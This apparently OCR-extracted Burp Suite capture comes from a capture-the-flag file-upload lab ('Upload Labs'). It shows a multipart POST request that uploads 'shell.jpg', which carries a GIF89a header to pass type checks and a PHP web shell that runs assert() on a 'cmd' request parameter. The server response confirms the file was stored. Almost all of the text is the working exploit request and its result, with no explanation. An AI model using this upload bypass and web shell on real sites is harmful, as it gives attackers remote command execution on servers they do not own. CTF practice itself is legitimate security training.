 Request
Pretty Raw Hex
\n
1 POST /index.php HTTP/1.1
2 Host:
fefe8099-9362-417a-a64b-22aab0d45560.node4.buuoj.cn
:81
3 Content-Length: 360
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin:
http://fefe8099-9362-417a-a64b-22aab0d45560.node4.b
uuoj.cn:81
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryeGBD7hjx9kE2krLa
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/104.0.5112.81 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.9
10 Referer:
http://fefe8099-9362-417a-a64b-22aab0d45560.node4.b
uuoj.cn:81/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryeGBD7hjx9kE2krLa
16 Content-Disposition: form-data; name="fileUpload";
filename="shell.jpg"
17 Content-Type: application/x-php
18
19 GIF89a
20 <script
language='php'>assert($_REQUEST['cmd'])</script>
21
22
23 ------WebKitFormBoundaryeGBD7hjx9kE2krLa
24 Content-Disposition: form-data; name="upload"
25
26 提交
27 ------WebKitFormBoundaryeGBD7hjx9kE2krLa--
Response
Pretty Raw Hex Render
\n
Upload Labs
文件名： Choose File No file chosen
提交
Your dir uploads/c47b21fcf8f0bc8b3920541abd8024fd
Your files :
array(4) { [0]=> string(1) "." [1]=> string(2) ".." [2]=> string(9)
"index.php" [3]=> string(9) "shell.jpg" }